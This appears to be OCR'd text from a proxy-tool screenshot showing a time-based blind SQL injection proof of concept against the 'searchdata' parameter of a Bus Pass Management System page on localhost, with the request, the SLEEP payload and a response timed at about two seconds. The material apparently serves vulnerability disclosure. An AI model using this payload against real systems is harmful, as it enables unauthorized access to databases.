 Request
Pretty Raw Hex \n
1 POST /buspassms/download-pass.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 80
9 Origin: http://127.0.0.1
10 DNT: 1
11 Connection: close
12 Referer: http://127.0.0.1/buspassms/download-pass.php
13 Cookie: PHPSESSID=6a1536d9acfffbb18354d2cdcc4ad10f
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 searchdata=123' AND (SELECT 7169 FROM (SELECT(SLEEP(2)))abhi) AND 'x'='x&search=
unp
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Nov 2021 04:06:28 GMT
3 Server: Apache/2.4.51 (Unix) OpenSSL/1.1.1k PHP/7.3.31 mod_perl/2.0.11 Perl/v5.32.1
4 X-Powered-By: PHP/7.3.31
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 6445
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <title>
Bus Pass Management System || Pass Page
</title>
16
17 <script type="application/x-javascript">
addEventListener("load", function() {
setTimeout(hideURLbar, 0);
}, false);
function hideURLbar(){
window.scrollTo(0,1);
}
</script>
Search...
0 matches
6,803 bytes | 2,006 millis
INSPECTOR